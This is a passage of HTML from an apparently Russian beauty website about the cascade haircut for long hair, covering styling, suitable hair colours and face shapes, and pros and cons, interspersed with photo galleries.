<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad9.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="100" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad9.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="100" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad9.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="100"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad7.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="101" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad7.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="101" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad7.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="101"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad8.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="104" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad8.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="104" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad8.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="104"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-na-srednie-volosy36.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-na-srednie-volosy36.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="116" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-na-srednie-volosy36.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Стрижка Каскад на средние волосы" loading="lazy"><img decoding="async" width="116" height="150" src="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-na-srednie-volosy36.jpg" class="attachment-thumbnail size-thumbnail" alt="Стрижка Каскад на средние волосы" loading="lazy"><meta itemprop="width" content="116"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad3.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="113" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad3.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="113" height="150" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad3.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="113"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Описание стрижки</h2>
<p>Каскад на длинные волосы представляет собой оригинальный вид стрижки, техника создания которой предусматривает многоуровневое остригание прядей. В итоге на макушке остаются только самые короткие волосы, которые в нижней части головы плавным переходом увеличиваются в длине.</p>
<blockquote>
<p> Главной особенностью такой прически считается то, что она идеально подходит на все типы волос, позволяя быстро уложить непослушные локоны. Кроме этого, каскадная стрижка способна придавать тонким прядям объем, визуально делая их гуще.</p>
</blockquote>
<p>Особенно красиво смотрится каскад с челкой, к его <strong>преимуществам</strong> можно отнести следующие:</p>
<ol>
<li>быстрая и легкая укладка;</li>
<li>возможность скрыть недостатки форм лица;</li>
<li>огромный выбор причесок без дополнительного остригания;</li>
<li>прекрасное сочетание с вечерним и ежедневным образами;</li>
<li>возможность красиво подчеркивать переходы оттенков при колорировании и мелировании.</li>
</ol>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515178,515179,515177" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="700" data-auto="false" data-max-width="100%" data-ratio="1.3333333333333">
<div id="gallery-17" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj2.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="112" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj2.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="112" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj2.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="112"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj3.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="100" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj3.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="100" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj3.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="100"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="100" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="100" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="100"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<p> Каскад можно выбирать для представительниц прекрасного пола различного возраста, в том числе и для девочек-подростков. Интересно выглядит такая стрижка и на детских волосах, она выгодно подчеркивает линии овального личика и визуально смягчает контуры других форм. Чаще всего юные модницы предпочитают укладывать пряди в хвост. Подобное оформление подходит как для школы, так и для праздничных мероприятий.</p>
<p>Завершающим штрихом в прическе считается челка, которая может быть как густой прямой, так и удлиненной. Не менее интересно дополняет стрижку и косая челка, она прекрасно сочетается с прямыми распущенными локонами.</p>
<p>Каскад является оригинальным дополнением к образу блондинок и брюнеток. Выполняя такую стрижку на светлые волосы, необходимо максимально подчеркивать женственность, корректируя контуры лица.</p>
<blockquote>
<p> Стилисты рекомендуют блондинкам избегать резкой асимметрии, так как она наполнит образ нотками холода и лишит его естественности.</p>
</blockquote>
<p>Следует отказаться в данном случае и от пробора, отдавая предпочтение мелированию отдельных прядей и укладке, придающий вид легкой небрежности.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515181" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj5.jpg" alt="( 165 фото) Женская стрижка каскад с чёлкой" width="670" height="827"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515181" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj5.jpg" alt="( 165 фото) Женская стрижка каскад с чёлкой" width="670" height="827"><meta itemprop="width" content="670"><meta itemprop="height" content="827"><img loading="lazy"></span></p>
<p>Что же касается брюнеток, то дамам с овальным лицом рекомендуется выбирать рваный каскад, а обладательницам круглых форм выбирать стрижку с прямой челкой. При этом ступеньки можно оформлять только на концах волос, данное исполнение хорошо подходит для дам с полным личиком.</p>
<p>Чтобы выгодно подчеркнуть формы прически, достаточно использовать укладку при помощи мусса.</p>
<p>Прекрасно выглядит каскад и на золотистом или шоколадном цвете волос, эффектно выглядит стрижка, в которой отдельные пряди выделяются другим оттенком при помощи мелирования. Нежный перелив и игра красок сделает девушку не только стильной, но и придаст ее образу загадочности.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515182" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj6.jpg" alt="( 165 фото) Женская стрижка каскад с чёлкой" width="670" height="581"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515182" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj6.jpg" alt="( 165 фото) Женская стрижка каскад с чёлкой" width="670" height="581"><meta itemprop="width" content="670"><meta itemprop="height" content="581"><img loading="lazy"></span></p>
<h2>Женские стрижки на длинные волосы: фото – вид сзади</h2>
<p>Красоту, объем, структуру и форму стрижки наиболее полно и эффектно раскрывает вид прически сзади. Нельзя пренебрегать важностью оформления этой зоны, акцентируя лишь фронтальные пряди.</p>
<p>Самые модные варианты на длинные волосы (вид сзади) – это каскад, лесенка, длинное каре. Форма длины может быть подана прямоугольником, полукругом, треугольником. Отдельные акценты способно расставить яркое или нежное колорирование длины волос сзади. Форма макушечной и затылочной зоны может быть подчеркнута дополнительно объемным срезом.</p>
<p>Для вас пишет:</p>
<p>poster</p>
<h2>Стильные женские стрижки на длинные волосы 2021 с креативным окрашиванием: фото</h2>
<p>В новом сезоне в моде будут следующие варианты окрашивания:</p>
<ul>
<li>темные корни и светлая длина (блонд);</li>
<li>готический черный оттенок с зеркальным блеском;</li>
<li>благородный каштановый;</li>
<li>пепельный блонд;</li>
<li>калифорнийское или венецианское мелирование;</li>
<li>все оттенки красного цвета;</li>
<li>омбре;</li>
<li>балаяж;</li>
<li>яркие цветные кончики волос;</li>
<li>— техника «пиксель».</li>
</ul>
<p>Большинство вышеперечисленных техник и оттенков уже знакомы модницам по тенденциям предыдущих сезонов. Отдельно стоит рассмотреть последний вариант, в котором пряди прокрашиваются с помощью фольги мелкими квадратиками, напоминая картинку из фильма «Матрица». Прически с таким элементом окрашивания смотрятся максимально ярко и футуристично.</p>
</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515185,515184,515183" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="0.77011494252874">
<div id="gallery-19" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-5.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="116" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-5.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="116" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-5.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="116"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-3.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="111" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-3.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="111" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-3.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="111"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-1.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="107" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-1.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="107" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-9-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="107"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Укладка</h2>
<p>В последнее время многие представительницы прекрасного пола, обладающие длинной шевелюрой, выбирают стрижку каскад, так как она прекрасно подчеркивает женственность и скрывает все изъяны форм лица. Чтобы прическа идеально дополнила образ девушки нежностью и изяществом, локоны нужно правильно укладывать. Длинные волосы можно уложить несколькими способами.</p>
<p>Приподнять короткие волосы от корней при помощи мусса или геля. В итоге получатся стильные «перышки», которые подойдут как для повседневного, так и для вечернего образа.</p>
<p>Удлиненные пряди необходимо сушить феном, слегка наклонив голову вниз. Их кончики покрываются гелем и закручиваются наружу или внутрь. Красиво смотрится комбинированный вариант такой укладки, при котором локоны сзади закручивают наружу, а спереди – внутрь. Завершается создание прически фиксацией лаком.</p>
<ol>
<li><strong>Сделать каскад с пробором.</strong> Его можно уложить боковым, ровным и зигзагообразным способами. Выравнивание волос в этом случае выполняют утюжком, а для получения волнистости применяют укладку с гофре. При этом важно обращать внимание на то, что завитые пряди должны комбинировать с прямой челкой. Для получения дополнительного объема используют бигуди. Прекрасным выбором считается и каскад, оформленный в стиле ретро, где челку предварительно завивают, после чего в нескольких местах закалывают невидимками.</li>
<li><strong>Оформить праздничную прическу.</strong> Чтобы выделиться из толпы необычной и стильной прической, потребуется несложная укладка. Вначале моется голова, затем берется пенка, не распределяют по всей длине прядей. Далее, приступают к сушке феном, при которой необходимо плавно перемещаться от корней вниз. Концы локонов укладывают наружу или вовнутрь при помощи круглой расчески, по желанию можно сделать оригинальный и красивый пробор. Если же предусмотрены завитки, то их нужно формировать на хорошо высушенных локонах, предварительно смазанных гелем или пенкой.</li>
</ol>
<blockquote>
<p> Чтобы укладка продержалась долгое время, ее рекомендуется закреплять лаком.</p>
</blockquote>
<p>Если этого не делать, то локоны могут «рассыпаться» и получится неаккуратный вид. Для лучшей фиксации завитков следует отдельно сбрызгивать лаком каждую прядь. Получить дополнительный объем на затылке поможет начесывание, потом зависание. Начинать навеску волос нужно с нижней зоны, закатывая верхние пряди.</p>
</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515189,515198,515186,515194" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="1.6105769230769">
<div id="gallery-21" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj8.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="93" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj8.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="93" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj8.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="93"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj10.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="100" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj10.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="100" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj10.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="100"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj7.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="108" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj7.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="108" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj7.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="108"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj9.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="100" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj9.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="100" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj9.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="100"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Достоинства и недостатки каскада</h2>
<p>Как и любая другая стрижка, каскад имеет ряд неоспоримых преимуществ, но также и некоторые недостатки. Здесь и сейчас мы перечислим каждый из них.</p>
<h3>Достоинства</h3>
<ol>
<li>каскад прекрасно корректирует недостатки лица. Например, с помощью него хорошо можно спрятать массивные скулы или большие щеки;</li>
<li>каскад раскрывает и подчеркивает красивую линию шеи и ключицы;</li>
<li>для обладательниц редких волос каскад прекрасная возможность придать прическе объем;</li>
<li>женщинам после сорока эта стрижка поможет выглядеть моложе;</li>
<li>каскадная стрижка прекрасно сочетается с любой челкой;</li>
<li>и, наконец, каскад идеально подходит практически к любому типу лица.</li>
</ol>
<blockquote>
<p> <strong>Важно!</strong> Лучше всего каскадная укладка подойдет для круглого лица, прямоугольного и овального. Но, обладательницам других типажей тоже можно не переживать. Просто поговорите со своим мастером и уточните у него все нюансы, касающиеся данной стрижки.</p>
</blockquote>
<h3>Недостатки</h3>
<p>К счастью, недостатков у данной укладки немного, поэтому на их изучение у вас не уйдет много времени.</p>
<ol>
<li>Каскад совершенно не подойдет обладательницам очень густых и тяжелых волос. Он просто не сможет приобрести необходимый объем, поэтому кончики будут выглядеть совершенно бесформенно;</li>
<li>Также каскад не годится для кудрявых волос. Вряд ли даже у самого опытного мастера в этом случае получится придать прическе нужную форму.</li>
</ol>
<p><strong>Важно!</strong> А вот на волнистые волосы каскад — прекрасный вариант. Легкие, слегка изогнутые локоны вкупе с многоступенчатой стрижкой будут смотреться очень женственно, нежно и выразительно.</p>
</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515199,515203,515201,515206" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="1.3320079522863">
<div id="gallery-23" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj11.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj11.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="113" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj11.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="113" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj11.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="113"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj13.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj13.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="142" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj13.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="142" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj13.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="142"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj12.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj12.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="100" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj12.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="100" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj12.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="100"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
